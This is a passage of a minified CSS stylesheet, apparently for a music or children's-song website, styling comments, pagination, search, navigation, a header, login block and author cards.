#ff5c1d;}.show-all-link-btn:before {color: #fff;margin-left: 0px;margin-right: 10px;}@media (max-width:767px) {.show-all-link-btn {width: 100%;}.show-all-link_player-mobile-menu {margin-top: 0;margin-bottom: 18px }.show-all-link_player-mobile-menu:before {margin-left: 0;margin-right: 10px;}}@media (max-width:1023px) {.show-all-link_margin-bottom {margin-bottom: 35px }}.show-all-link_list {padding: 0 16px 0 20px;font-size: 14px }.show-all-link_list:before {display: none }.show-all-link_list:after {font-size: 12px;color: #0d1943;right: 0 }.show-all-link_list:active:after, .show-all-link_list:focus:after, .show-all-link_list:hover:after {color: #ff5715 }.show-all-link_list span {display: inline-block;padding-left: 4px;color: #000;text-decoration: none }.heading-with-link {display: -ms-flexbox;display: flex;-ms-flex-direction: row;flex-direction: row;-ms-flex-wrap: nowrap;flex-wrap: nowrap;-ms-flex-flow: row nowrap;flex-flow: row nowrap;-ms-flex-align: center;align-items: center;-ms-flex-line-pack: center;align-content: center;-ms-flex-pack: justify;justify-content: space-between;width: 100%;max-width: 727px;margin-top: 50px;margin-bottom: 35px }.new-comment {display: block;font-family: 'Museo Sans Cyrl 500', sans-serif;font-size: 16px;line-height: 20px;font-style: normal;text-align: right;color: #ff5715;cursor: pointer;text-decoration: underline }.comments {width: 100%;margin-bottom: 20px;max-width: 727px }.comment-container {margin-bottom: 20px }.comment {width: 100%;margin: 0;padding: 25px 30px;background-color: #f9f9f9;border-radius: 6px }.comment-title {display: -ms-flexbox;display: flex;-ms-flex-direction: row;flex-direction: row;-ms-flex-wrap: nowrap;flex-wrap: nowrap;-ms-flex-flow: row nowrap;flex-flow: row nowrap;-ms-flex-align: center;align-items: center;-ms-flex-line-pack: end;align-content: flex-end;-ms-flex-pack: justify;justify-content: space-between;width: 100%;margin: 0 0 20px }@media (max-width:767px) {.comment {padding: 20px }.comment-title {height: 36px;-ms-flex-direction: column;flex-direction: column;-ms-flex-wrap: wrap;flex-wrap: wrap;-ms-flex-flow: column wrap;flex-flow: column wrap;-ms-flex-align: start;align-items: flex-start;-ms-flex-line-pack: justify;align-content: space-between;-ms-flex-pack: center;justify-content: center }}.comment-title__author {display: block;-ms-flex-positive: 1;flex-grow: 1;font-family: 'Museo Sans Cyrl 300', sans-serif;font-size: 25px;line-height: 25px;text-align: left;color: #04aeda }@media (max-width:767px) {.comment-title__author {font-size: 16px;line-height: 16px;height: 16px }.comment-title__date {font-size: 14px;line-height: 14px;height: 20px }}.comment-title__date, .comment-title__likes {height: 20px;display: block;font-family: 'Museo Sans Cyrl 300', sans-serif;text-align: left }.comment-response .comment-title__author {padding-left: 25px;background-image: url(../images/icons/response-icon.png);background-position: 0 50%;background-size: 16px 17px;background-repeat: no-repeat }.comment-title__date {padding-top: 6px;-ms-flex-positive: 0;flex-grow: 0;font-size: 14px;line-height: 14px;color: #bdbdbd }.comment-title__likes {font-size: 16px;line-height: 16px;padding-top: 4px;color: #04aeda;background-image: url(../images/player/likes.png);background-repeat: no-repeat;background-size: 15px 16px;background-position: 0 50%;margin-left: 12px;cursor: pointer;padding-left: 20px }.comment-title__likes.player__likes_green {background-image: url(../images/player/likes-green.png);}.comment-text {display: block;font-family: 'Museo Sans Cyrl 300', sans-serif;font-size: 15px;line-height: 22px;text-align: left;color: #1d2541 }@media (max-width:767px) {.comment-text {font-size: 12px;line-height: 18px }}.comment-respond {display: inline-block;font-family: 'Museo Sans Cyrl 300', sans-serif;font-size: 15px;line-height: 22px;text-align: left;cursor: pointer;color: #ff5715;text-decoration: underline }.comment-respond:active, .comment-respond:focus, .comment-respond:hover {color: #04aeda }.comment-response {display: block;width: auto;margin-left: 19px;margin-top: 2px;border: 1px solid #e3e3e3;border-radius: 6px;padding: 25px 30px }@media (max-width:767px) {.comment-response {margin-left: 0;padding: 20px }}.comment-respond-form {display: block;width: 100%;max-width: 727px;border-radius: 6px }.comment-respond-form__comment {background-color: #c8edf7;border-radius: 6px;padding: 10px }.comment-respond-form-title {display: -ms-flexbox;display: flex;-ms-flex-direction: row;flex-direction: row;-ms-flex-wrap: nowrap;flex-wrap: nowrap;-ms-flex-flow: row nowrap;flex-flow: row nowrap;-ms-flex-align: center;align-items: center;-ms-flex-line-pack: end;align-content: flex-end;-ms-flex-pack: justify;justify-content: space-between;margin-bottom: 10px }@media (max-width:767px) {.comment-respond-form__comment {padding: 20px }.comment-respond-form-title {-ms-flex-wrap: wrap;flex-wrap: wrap;-ms-flex-flow: row wrap;flex-flow: row wrap }}.comment-respond-form-title span {display: block;font-family: 'Pribambas Regular', sans-serif;font-size: 25px;color: #04aeda;text-transform: uppercase;text-align: left;line-height: 47px;padding-left: 20px }@media (max-width:1023px) {.comment-respond-form-title span {padding-left: 0;font-size: 20px }}label.comment-respond-form-title__label {display: block;font-family: 'Museo Sans Cyrl 300', sans-serif;font-size: 15px;line-height: 47px;color: #1d2541 }@media (min-width:768px) and (max-width:1023px) {label.comment-respond-form-title__label {font-size: 13px }}@media (max-width:767px) {label.comment-respond-form-title__label {line-height: 22px }}.comment-respond-form__textarea, input.comment-respond-form-title__input {background-color: #fff;font-family: 'Museo Sans Cyrl 300', sans-serif;line-height: 20px }input.comment-respond-form-title__input {display: inline-block;height: 47px;padding: 0 10px;border-radius: 6px;font-size: 20px;color: #04aeda;margin-left: 10px }@media (min-width:768px) and (max-width:1023px) {input.comment-respond-form-title__input {width: 170px;font-size: 18px }}@media (max-width:767px) {input.comment-respond-form-title__input {display: block;margin-left: 0 }.comment-respond-form__captcha-container {width: 100% }}.comment-respond-form__textarea {display: block;width: 100%;border: none;border-radius: 6px;padding: 20px;height: 223px;overflow-y: auto;font-size: 15px;color: #1d2541;resize: none }.comment-respond-form__submit-block {display: -ms-flexbox;display: flex;-ms-flex-direction: row;flex-direction: row;-ms-flex-wrap: nowrap;flex-wrap: nowrap;-ms-flex-flow: row nowrap;flex-flow: row nowrap;-ms-flex-align: center;align-items: center;-ms-flex-line-pack: center;align-content: center;-ms-flex-pack: justify;justify-content: space-between;width: 100%;min-height: 140px;margin: 0 0 20px;padding: 16px;background-color: #f8f8f8;border-radius: 6px }@media (max-width:1023px) {.comment-respond-form__submit-block {-ms-flex-wrap: wrap;flex-wrap: wrap;-ms-flex-flow: row wrap;flex-flow: row wrap }}.comment-respond-form__captcha-container {display: block;-ms-flex-positive: 0;flex-grow: 0;-ms-flex-negative: 1;flex-shrink: 1;margin: 0 10px 10px 0 }.comment-respond-form__captcha-container img {display: block;width: 100%;height: auto }button.comment-respond-form__submit {display: block;width: 271px;min-width: 250px;height: 60px;font-family: 'Museo Sans Cyrl 700', sans-serif;font-size: 14px;text-align: center;color: #fff;-ms-flex-positive: 0;flex-grow: 0;margin: 0;padding: 0 10px;text-transform: uppercase;background-color: #ff5715;border-radius: 6px;cursor: pointer;transition: all .25s ease }button.comment-respond-form__submit:active, button.comment-respond-form__submit:focus, button.comment-respond-form__submit:hover {border-radius: 6px;background-color: #04aeda;transition: all .25s ease }@media (max-width:767px) {button.comment-respond-form__submit {margin: 0 auto }.header-content .yandex-share-block {-ms-flex-order: 4;order: 4 }}.yandex-share-block {display: block;width: auto;height: auto;margin-top: 18px;margin-bottom: 30px }@media (max-width:767px) {.yandex-share-block {display: none;}}.yandex-share-block_no-margin-top {margin-top: 0 }.yandex-share-centered-container {display: block;width: 100%;height: 24px;text-align: center;margin-bottom: 2px;line-height: 24px }.yandex-share-block_centered {display: inline-block;width: auto;vertical-align: top;margin: 0 auto }.header-content .yandex-share-block {margin: 0 auto }.pagination, .songs-sort-block {-ms-flex-direction: row;align-content: center;max-width: 727px }.favourites-playlist {display: block;font-family: 'Museo Sans Cyrl 100', sans-serif;font-size: 16px;line-height: 20px;color: #1d2541;text-align: center;overflow: hidden }.favourites-playlist__minutes-count, .favourites-playlist__songs-count {display: inline-block;padding: 0 4px }.favourites-playlist__play {display: block;width: 100%;height: 20px;margin: 20px 0 0;padding: 0;text-align: center;color: #ff5715;cursor: pointer }.favourites-playlist__play:active, .favourites-playlist__play:focus, .favourites-playlist__play:hover {color: #04aeda }.favourites-playlist__play a {display: inline-block;padding: 0 6px;font-family: 'Museo Sans Cyrl 500', sans-serif;font-size: 12px;line-height: 20px;font-style: normal;text-align: center;color: inherit;text-decoration: underline;position: relative;cursor: pointer }.favourites-playlist__play a::after, .favourites-playlist__play a::before {content: '';display: block;width: 50%;height: 3px;background-color: transparent;background-image: url(../images/icons/dots.png);background-repeat: repeat;background-size: auto;position: absolute;top: 8px;background-position: 0 0 }.favourites-playlist__play a::before {left: -50% }.favourites-playlist__play a::after {right: -50% }.header, .header-fixed-block__songs span, .header-fixed-block__sorter span, .header-fixed-block__user, .search__submit, ul.marked-list li {background-repeat: no-repeat }.marked-text {font-family: 'Museo Sans Cyrl 500', sans-serif;font-size: 14px;color: #1d2541;text-indent: 30px;}.ya-share2__container_size_s {text-align: center;}.songs-sort-block {display: -ms-flexbox;display: flex;flex-direction: row;-ms-flex-wrap: nowrap;flex-wrap: nowrap;-ms-flex-flow: row nowrap;flex-flow: row nowrap;-ms-flex-align: stretch;align-items: stretch;-ms-flex-line-pack: center;-ms-flex-pack: justify;justify-content: space-between;width: 100%;height: 45px;border: 1px solid rgba(95, 202, 230, .3);border-radius: 6px;margin: 0 0 20px;padding: 0 20px }.songs-sort-block>span {display: block;font-family: 'Museo Sans Cyrl 100', sans-serif;font-size: 12px;line-height: 43px;color: #1d2541 }@media (max-width:767px) {.songs-sort-block {padding: 0 }.songs-sort-block>span {display: none }}.songs-sort-block__input {display: none }.songs-sort-block__label {display: block;margin: 0;padding: 6px 10px 0;cursor: pointer;position: relative }.songs-sort-block__label a {display: inline-block;font-family: 'Museo Sans Cyrl 300', sans-serif;font-size: 14px;line-height: 14px;text-decoration: underline;text-transform: uppercase;color: #70a013 }.songs-sort-block__label:active span, .songs-sort-block__label:focus span, .songs-sort-block__label:hover span {color: #04aeda;text-decoration: underline }@media (max-width:767px) {.songs-sort-block__label {width: 33%;-ms-flex-preferred-size: 33%;flex-basis: 33%;padding: 8px 5px 0 }.songs-sort-block__label span, .songs-sort-block__label span a {text-align: center;font-size: 11px;padding: 0 5px }.pagination__list {width: 100%;}}.songs-sort-block__input:checked+.songs-sort-block__label a {font-weight: 700;text-decoration: none;color: #04aeda }.songs-sort-block__input:checked+.songs-sort-block__label:after, .songs-sort-block__input:checked+.songs-sort-block__label:before {top: 100%;left: 50%;border: solid transparent;content: " ";height: 0;width: 0;position: absolute;pointer-events: none }.songs-sort-block__input:checked+.songs-sort-block__label:after {border-color: rgba(255, 255, 255, 0);border-top-color: #fff;border-width: 9px;margin-left: -9px }.songs-sort-block__input:checked+.songs-sort-block__label:before {border-color: rgba(4, 174, 218, 0);border-top-color: rgba(95, 202, 230, .3);border-width: 10px;margin-left: -10px }.pagination {display: -ms-flexbox;display: flex;flex-direction: row;-ms-flex-wrap: nowrap;flex-wrap: nowrap;-ms-flex-flow: row nowrap;flex-flow: row nowrap;-ms-flex-align: center;align-items: center;-ms-flex-line-pack: center;-ms-flex-pack: justify;justify-content: space-between;width: 100%;height: auto;margin: 30px 0 }.header-content, .pagination__list {-ms-flex-direction: row;align-content: center }.pagination__next, .pagination__prev {display: inline-block;margin: 0;line-height: 37px;width: auto;height: 37px;text-decoration: underline;cursor: pointer }.pagination__prev {padding: 0 10px 0 16px;font-family: 'Museo Sans Cyrl 500', sans-serif;font-size: 14px;text-align: left;color: #ff5715;position: relative }.pagination__prev::before {content: '\02190';font-family: 'Minion Pro', serif;font-size: 12px;line-height: 37px;text-align: left;color: #0d1943;position: absolute;left: 0;top: 0;z-index: 1 }.pagination__prev:active::before, .pagination__prev:focus::before, .pagination__prev:hover::before {color: #ff5715 }.pagination__next {padding: 0 16px 0 10px;font-family: 'Museo Sans Cyrl 500', sans-serif;font-size: 14px;text-align: right;color: #ff5715;position: relative }.pagination__next::before {content: '\02192';font-family: 'Minion Pro', serif;font-size: 12px;line-height: 37px;text-align: left;color: #0d1943;position: absolute;right: 0;top: 0;z-index: 1 }.pagination__link, ul.marked-list li {font-family: 'Museo Sans Cyrl 500', sans-serif;font-size: 14px }.pagination__next:active::before, .pagination__next:focus::before, .pagination__next:hover::before {color: #ff5715 }.pagination__list {display: -ms-flexbox;display: flex;flex-direction: row;-ms-flex-wrap: nowrap;flex-wrap: nowrap;-ms-flex-flow: row nowrap;flex-flow: row nowrap;-ms-flex-align: stretch;align-items: stretch;-ms-flex-line-pack: center;-ms-flex-pack: center;justify-content: center }.pagination__link {display: block;width: auto;-ms-flex-positive: 0;flex-grow: 0;-ms-flex-negative: 0;flex-shrink: 0;height: 37px;margin: 0 4px;padding: 0 3px;line-height: 35px;text-align: center;color: #000;border-radius: 6px;border: 1px solid transparent }ul.dotted-list, ul.marked-list, ul.marked-list li {display: block;width: 100% }.pagination__link:active, .pagination__link:focus, .pagination__link:hover {border-color: #ff5715;color: #ff5715 }.pagination__link_active {background-color: #f3f3f3;color: #1b98b8;border-color: #f3f3f3;pointer-events: none }ul.marked-list {height: auto }ul.marked-list li {height: auto;min-height: 25px;margin: 0 0 22px;padding: 0 0 0 40px;background-color: transparent;background-image: url(../images/icons/list-check-marker.png);background-size: 25px 25px;background-position: 0 0;line-height: 22px;text-align: left;color: #1d2541 }ul.dotted-list li a, ul.dotted-list li a::before {font-family: 'Open Sans', sans-serif;font-size: 16px;line-height: 22px;color: #363a49;font-weight: 400 }ul.dotted-list {height: auto;text-align: left }@media (max-width:767px) {ul.dotted-list {padding: 0 10px }}ul.dotted-list li {display: inline-block;width: 32.6%;padding: 0 20px 10px;vertical-align: top;}@media (max-width:767px) {ul.dotted-list li {width: 100%;padding: 0 }.header {margin-top: 41px }}.songs-sort-mobile {color: #fff;font-size: 14px;padding: 15px 0;text-align: center;text-transform: uppercase;}.songs-sort-mobile-sort {background-color: #09add9;width: 60%;}.songs-sort-mobile-filter {width: 40%;background-color: #35bde1;}.songs-sort-mobile-sort-icon {width: 5px;height: 5px;margin-bottom: -5px;display: inline-block;border: 5px solid transparent;border-top: 10px solid #fff;}ul.dotted-list.dotted-list_one-column li {width: 100% }ul.dotted-list.dotted-list_sidebar li {width: 100%;padding: 0 }@media (min-width:768px) and (max-width:1023px) {ul.dotted-list.dotted-list_sidebar li {width: 32.6%;padding: 0 }ul.dotted-list.dotted-list_two-columns-on-tablet li {width: 49% }}ul.dotted-list li a {display: block;text-align: left;position: relative;padding-left: 13px;}ul.dotted-list li a::before {content: '\000B7';text-align: center;position: absolute;top: 0;left: 0;z-index: 1 }ul.dotted-list li a:active, ul.dotted-list li a:focus, ul.dotted-list li a:hover {text-decoration: underline;color: #06afda }ul.dotted-list.dotted-list_sidebar li a {font-size: 15px;line-height: 20px;}ul.dashed-list li a, ul.dashed-list li a::before {font-family: 'Museo Sans Cyrl 300', sans-serif;font-size: 16px;line-height: 22px;color: #1d2541;}ul.dashed-list {display: block;width: 100%;height: auto;padding-bottom: 20px }ul.dashed-list li {display: block;width: 100% }ul.dashed-list li a {display: block;font-weight: 400;text-align: left;position: relative;padding: 9px 0 9px 18px;border-bottom: 1px dashed #1f294610;}ul.dashed-list li a span {color: #368abc;}ul.dashed-list li a::before {left: 0;top: 50%;z-index: 1;content: '';position: absolute;transform: translateY(-50%);border: 5px solid transparent;border-left: 5px solid #1f79a3;}.header {display: block;width: 100%;height: 185px;background-color: #012747;background-image: url(../images/header/header-bg-min.webp);background-repeat: repeat-x;background-size: cover;background-position: 0 0 }.no-webp .header {background-image: url(../images/header/header-bg-min.jpg);}@media (min-width: 768px) {.header {height: 287px;background-image: url(../images/header/header-bg.webp);}.no-webp .header {background-image: url(../images/header/header-bg.jpg);}}@media (min-width: 1249px) {.header {background-size: contain;}}.header-content, .logo {display: -ms-flexbox;height: auto }.header-content, .search {background-color: transparent }.header-content {display: flex;flex-direction: row;-ms-flex-wrap: wrap;flex-wrap: wrap;-ms-flex-flow: row wrap;flex-flow: row wrap;-ms-flex-align: center;align-items: center;-ms-flex-line-pack: center;-ms-flex-pack: justify;justify-content: space-between;width: 100%;max-width: 1047px;min-width: 320px;min-height: 100px;margin: 0 auto;padding: 44px 20px 0 }.header-fixed-block, .logo, .logo_footer {align-content: flex-start }@media (max-width:767px) {.header-content {padding: 20px }.osprey-grid-container .page-heading-h2_top10 {padding-left: 50px;margin-left: 10px;}}.logo {display: flex;-ms-flex-direction: row;flex-direction: row;-ms-flex-wrap: nowrap;flex-wrap: nowrap;-ms-flex-flow: row nowrap;flex-flow: row nowrap;-ms-flex-align: center;align-items: center;-ms-flex-line-pack: start;-ms-flex-pack: start;justify-content: flex-start;wdith: auto;max-width: 385px }@media (max-width:767) {.logo {-ms-flex-order: 1;order: 1 }}.logo_footer {display: -ms-flexbox;display: flex;-ms-flex-direction: row;flex-direction: row;-ms-flex-wrap: nowrap;flex-wrap: nowrap;-ms-flex-flow: row nowrap;flex-flow: row nowrap;-ms-flex-align: center;align-items: center;-ms-flex-line-pack: start;-ms-flex-pack: start;justify-content: flex-start;wdith: auto;height: auto }.logo__img {display: block;width: 67px;height: 78px;margin: 0 12px 0 0;padding: 0;outline: 0 }.logo_footer .logo__img {margin-right: 20px }@media (max-width:767px) {.logo__img {display: none;}.logo_footer .logo__img {margin-right: 12px }}.logo__title {display: block;width: auto;height: 36px;font-family: 'Pribambas Regular', sans-serif;font-size: 36px;line-height: 36px;color: #42c0ff }.logo__title span {display: inline-block;color: #c2b59b }.search {display: block;width: auto;max-width: 445px;-ms-flex-positive: 1;flex-grow: 1;height: 42px;margin: 0 0 0 20px;border-radius: 50px;border: 1px solid rgba(255, 255, 255, .5);position: relative }.search_list {display: block;position: absolute;background: #fff;top: 40px;z-index: 1;padding: 0px;overflow-y: auto;max-height: 150px;width: 95%;margin-left: 2.5%;border: 1px solid #aaa;}.search_list a {padding: 5px;width: 100%;box-sizing: border-box;border-bottom: 1px solid #aaa;display: block;font-size: 10pt;color: #4d4d4d;}.search_list a:hover {background: #e9e9e9;}.search:active, .search:focus, .search:hover {border-color: #fff }@media (max-width:767px) {.logo__title {font-size: 24px }.search {margin: 15px 0 20px 0;width: 100%;-ms-flex-preferred-size: 100%;flex-basis: 100%;-ms-flex-order: 3;order: 3 }}.search__input, .search__submit {margin: 0;background-color: transparent;display: block }.search__submit:hover {opacity: 0.6;cursor: pointer;}.search__input {width: calc(100% - 48px);height: 40px;float: left;-moz-appearance: none;appearance: none;-webkit-appearance: none;padding: 11px 0 11px 28px;font-family: 'Museo Sans Cyrl 100', sans-serif;font-size: 14px;font-style: italic;line-height: 16px;color: #fff }.search__input::-webkit-input-placeholder {font-family: 'Museo Sans Cyrl 100', sans-serif;font-size: 14px;font-style: italic;line-height: 16px;color: #fff }.search__input:-ms-input-placeholder {font-family: 'Museo Sans Cyrl 100', sans-serif;font-size: 14px;font-style: italic;line-height: 16px;color: #fff }.search__input::placeholder {font-family: 'Museo Sans Cyrl 100', sans-serif;font-size: 14px;font-style: italic;line-height: 16px;color: #fff }.search__submit {width: 48px;height: 42px;float: right;padding: 0;background-image: url(../images/icons/search-icon-white.png);background-position: 50% 50%;background-size: 18px 18px }.main-navigation {display: block;width: 100%;-ms-flex-preferred-size: 100%;flex-basis: 100%;height: auto;padding: 30px 0 }.main-navigation__mobile-title {display: none }@media (max-width:767px) {.main-navigation_mobile {height: auto;}.main-navigation_mobile_active {height: 100%;}.main-navigation ul li a, .main-navigation ul li span {padding: 20px 0;}.main-navigation {width: 80vw;height: 100vh;position: fixed;display: flex;align-items: flex-end;top: 0;left: -100vw;z-index: 10888;overflow: hidden;overflow-y: auto;background-color: #002445;box-shadow: 0 0 0 0 #90c5eb;padding: 20px;margin-bottom: 30px;transition: all .25s ease }.main-navigation__mobile-title {display: block;width: 100%;height: auto;margin: 0;padding: 0 0 14px;font-family: 'Museo Sans Cyrl 300', sans-serif;font-size: 12px;line-height: 16px;color: #04aeda;text-align: left }.main-navigation .ws-label:before {border-top-color: #fff;}.main-navigation ul.dashed-list li a::before {border-left-color: #fff;}}.header-fixed-block__sorter span, .lyrics-heading, .main-navigation ul li a, .main-navigation ul li span {font-family: 'Museo Sans Cyrl 700', sans-serif }.mobile-navigation__input {display: none }@media (max-width:767px) {.mobile-navigation__label {display: block;width: 20px;height: 20px;margin: 0px 0 0 10px;-ms-flex-order: 2;order: 2;background-color: transparent;background-image: url(../images/header/hamburger-icon.png);background-position: 50% 0;background-size: contain;background-repeat: no-repeat }}.mobile-navigation__label_checked {background-image: url(../images/header/hamburger-close-icon.png);background-size: contain }.main-navigation_visible {left: 0;transition: all .25s ease;box-shadow: 13px 0px 13px 0px rgba(20, 80, 106, 0.3) }.main-navigation ul {display: -ms-flexbox;display: flex;-ms-flex-direction: row;flex-direction: row;-ms-flex-wrap: wrap;flex-wrap: wrap;-ms-flex-flow: row wrap;flex-flow: row wrap;-ms-flex-align: center;align-items: center;-ms-flex-line-pack: center;align-content: center;-ms-flex-pack: justify;justify-content: space-between;width: 100%;height: auto;line-height: 32px }.dotted-line {display: block;border-bottom: 1px dashed #70a013;margin: 10px 0px;}@media (max-width:767px) {.main-navigation ul {display: block }}.main-navigation>ul>li {display: inline-block;width: auto;min-height: 32px;line-height: 16px;margin: 0;padding: 0 20px }.main-navigation>ul>li:first-child {padding-left: 0 }@media (max-width:767px) {.main-navigation>ul>li {display: block;padding: 20px 0;border-top: 1px dashed rgba(50, 80, 106, .5) }}.main-navigation ul li.nested {position: relative }.main-navigation ul li.nested:hover {color: #ff5715 }.main-navigation ul li.nested ul {display: block;width: auto;min-width: 160px;height: auto;margin: 0 auto;padding: 15px 20px;background-color: #fff;position: absolute;bottom: auto;left: 0;right: 0;z-index: -1;opacity: 0;transition: all .2s ease;border: 1px solid #979797;box-shadow: 0 0 8px 2px rgba(0, 0, 0, .1);text-align: left }@media (max-width:767px) {.main-navigation ul li.nested ul {display: block;width: 100%;height: 0;max-height: 0;padding: 0;overflow: hidden;position: static;border: none;background-color: transparent;box-shadow: none;opacity: 1;z-index: auto;transition: all .2s ease }}.main-navigation ul li.nested.open-nested-menu ul {height: auto;max-height: none;transition: all .2s ease;padding: 15px 20px 15px 30px }.main-navigation ul li.nested ul li {display: block;width: 100%;padding: 0 0 10px;font-weight: 300 }@media (min-width:768px) {.main-navigation ul li.nested:hover ul {z-index: 2;opacity: 1;transition: all .2s ease }.main-navigation ul li.nested:hover a {color: #ff5715 }.main-navigation ul li.nested:hover ul li a {color: #000;font-size: 14px;text-align: left }.margin-50-on-pc {margin: 50px 0px;}}.main-navigation ul li.nested:hover ul li a:hover {color: #ff5715 }.main-navigation ul li a, .main-navigation ul li span {display: inline-block;font-size: 16px;line-height: 16px;color: #fff;text-align: center }@media (min-width:768px) and (max-width:1023px) {.main-navigation ul li a {font-size: 12px;}}.main-navigation-container {width: 100%;}@media (max-width:767px) {.main-navigation ul li {border-top: 1px dashed #33506a50;padding-right: 10px;}.main-navigation-container {overflow-y: scroll;}}@media (min-width:768px) {.main-navigation ul li a:active, .main-navigation ul li a:focus, .main-navigation ul li a:hover, .main-navigation ul li span:active, .main-navigation ul li span:focus, .main-navigation ul li span:hover {color: #ff5715;text-decoration: underline }}.main-navigation ul li.nested>span {cursor: pointer;position: relative }.main-navigation ul li.nested>span::after {content: '';display: block;width: 11px;height: 9px;position: absolute;right: -20px;top: 4px;z-index: 1;background-color: transparent;background-image: url(../images/icons/menu-dropdown.png);background-repeat: no-repeat;background-position: 50% 50%;background-size: 11px 9px;transition: all .2s ease }@media (min-width:768px) {.main-navigation ul li.nested:hover>span::after {background-image: url(../images/icons/menu-dropdown-orange.png);-ms-transform: rotate(-180deg);transform: rotate(-180deg);transition: all .2s ease }}.main-navigation ul li.nested.open-nested-menu>span {color: #ff5715 }.main-navigation ul li.nested.open-nested-menu>span::after {background-image: url(../images/icons/menu-dropdown-orange.png);-ms-transform: rotate(-180deg);transform: rotate(-180deg);transition: all .2s ease }.header-fixed-block {display: -ms-flexbox;display: flex;-ms-flex-direction: row;flex-direction: row;-ms-flex-wrap: nowrap;flex-wrap: nowrap;-ms-flex-flow: row nowrap;flex-flow: row nowrap;-ms-flex-align: start;align-items: flex-start;-ms-flex-line-pack: start;-ms-flex-pack: start;justify-content: flex-start;width: 100%;height: 41px;position: fixed;top: 0;left: 0;z-index: 30 }.header-fixed-block__sorter {display: block;width: auto;-ms-flex-positive: 1;flex-grow: 1;min-width: 191px;height: 41px;padding: 6px 20px 12px;background-color: #02496c }.header-fixed-block__sorter span {display: inline-block;width: auto;padding: 0 20px 0 0;height: 16px;font-size: 14px;line-height: 16px;text-align: left;color: #fff;background-color: transparent;background-image: url(../images/icons/header-arrow.png);background-size: 11px 9px;background-position: 100% 50% }.header-fixed-block__songs span, .player__track-name {font-family: 'Museo Sans Cyrl 300', sans-serif }.header-fixed-block__user {display: block;width: 53px;-ms-flex-negative: 0;flex-shrink: 0;-ms-flex-positive: 0;flex-grow: 0;height: 41px;background-color: #023657;background-image: url(../images/icons/header-user.png);background-size: 15px 16px;background-position: 50% 50% }.header-fixed-block__songs {display: block;width: 76px;-ms-flex-negative: 0;flex-shrink: 0;-ms-flex-positive: 0;flex-grow: 0;height: 41px;padding: 6px;background-color: #012747;text-align: center }.header-fixed-block__songs span {display: inline-block;width: auto;padding: 2px 0 0 25px;height: 20px;font-size: 16px;line-height: 20px;text-align: left;color: #04aeda;background-color: transparent;background-image: url(../images/icons/header-star.png);background-size: 17px 17px;background-position: 0 50% }.header-fixed-menu {display: block;height: calc(100vh - 50px);width: 100vw;position: fixed;top: 50px;right: -100vw;z-index: 888;transition: all .2s ease;background-color: #04aeda }.header-fixed-menu:before {content: '';display: inline-block;width: 0;height: 0;border-style: solid;border-width: 0 5px 8px;border-color: transparent transparent #04aeda;position: absolute;top: -8px;left: 148px }.header-fixed-menu__container {display: block;width: calc(100% - 40px);height: calc(100% - 20px);position: absolute;top: 10px;left: 20px;margin: 0;padding: 0;overflow-y: auto }.header-fixed-menu_visible {right: 0;transition: all .2s ease;box-shadow: -200px 0 113px 27px rgba(33, 61, 130, .15) }

@media (min-width:768px) {
	.animals-bg {
		background-color: #fff;
		/* background-image: url(../images/page/animals-bg.png); */
		background-image: url(../images/page/animals-bg.webp);
		background-size: auto;
		background-repeat: repeat;
		background-position: 0 0;
	}
}

.login-register-block {display: -ms-flexbox;display: flex;-ms-flex-direction: row;flex-direction: row;-ms-flex-wrap: nowrap;flex-wrap: nowrap;-ms-flex-flow: row nowrap;flex-flow: row nowrap;-ms-flex-align: center;align-items: center;-ms-flex-line-pack: center;align-content: center;-ms-flex-pack: justify;justify-content: space-between;width: 100%;max-width: 240px;height: 41px;background-color: rgba(255, 94, 34, .2);border-radius: 6px;margin: 6px 0 20px;padding: 0 20px }.login-register-block__login, .login-register-block__logout {-ms-flex-positive: 1;padding: 0 10px;display: block;width: auto;margin: 0;font-family: 'Museo Sans Cyrl 500', sans-serif;font-size: 12px;text-align: center;text-transform: uppercase }.login-register-block__logout {height: 20px;flex-grow: 1;-ms-flex-negative: 1;flex-shrink: 1;line-height: 20px;color: #ff5715;text-decoration: underline }.login-register-block__logout:active, .login-register-block__logout:focus, .login-register-block__logout:hover {text-decoration: none;color: #06afda }.login-register-block__login {height: 12px;flex-grow: 1;-ms-flex-negative: 1;flex-shrink: 1;line-height: 12px;color: #ff5715;border-right: 1px solid #c9c9c9;text-decoration: underline }.login-register-block__login:active, .login-register-block__login:focus, .login-register-block__login:hover {text-decoration: none;color: #06afda }.login-register-block__register {display: block;width: auto;height: 20px;-ms-flex-positive: 1;flex-grow: 1;-ms-flex-negative: 1;flex-shrink: 1;margin: 0;padding: 0 25px 0 10px;font-family: 'Museo Sans Cyrl 500', sans-serif;font-size: 12px;line-height: 20px;color: #ff5715;text-align: center;text-transform: uppercase;text-decoration: underline;background-repeat: no-repeat;background-size: 15px 15px;background-position: 100% 50% }.login-register-block__register img {width: auto;height: 15px;display: inline-block;position: absolute;margin-left: 15px;;}.login-register-block__register .notify-register {display: none;position: absolute;width: 200px;height: 115px;content: attr(data-title);background: #fff;padding: 10px;border: 1px solid #ff5715;border-radius: 10px;text-transform: initial;text-align: justify;z-index: 1;color: #ff5715;margin-left: -85px;margin-top: -145px;}.login-register-block__register img:hover+.notify-register {display: block;}.compilations, .player {-ms-flex-direction: row }.login-register-block__register:active, .login-register-block__register:focus, .login-register-block__register:hover {text-decoration: none;color: #06afda }.compilations {display: -ms-flexbox;display: flex;flex-direction: row;-ms-flex-wrap: wrap;flex-wrap: wrap;-ms-flex-flow: row wrap;flex-flow: row wrap;-ms-flex-align: start;align-items: flex-start;-ms-flex-line-pack: start;align-content: flex-start;-ms-flex-pack: start;justify-content: flex-start }.compilations__item, .musical-instruments {display: block;font-family: 'Museo Sans Cyrl 500', sans-serif;letter-spacing: -.3px;text-align: left }.author_item {display: flex;margin-bottom: 10px;width: 32.25%;flex-grow: 1;flex-shrink: 1;height: 170px;margin: 0 10px 10px 0;background-color: #fff;border-radius: 12px;box-shadow: 1px 1px 1px 1px rgba(0, 0, 0, .1);font-size: 22px;line-height: 28px;color: #7f9ca4;transition: .1s all ease;}.author_item a {color: #7f9ca4;}.author_item .authors_item_body {display: inline-block;vertical-align: top;margin: 10px 10px 0 0px;}.author-attributes {display: flex;font-size: 16px;text-overflow: ellipsis;max-height: 50px;overflow: hidden;position: relative;}.author-label {width: 150px;}.author_item .author_item_photo {display: inline-block;width: 170px;height: 120px;overflow: hidden;margin: 10px;min-width: 170px;border-radius: 5px;}.author_item img {display: inline-block;width: auto;height: 120px;}.hidden-block {display: none;}@media (max-width:767px) {.compilations {padding: 0 10px }.author-label {width: 120px;}.author_item {display: flex;width: 100%;}.author_item a {color: #7f9ca4;font-size: 12pt;font-weight: 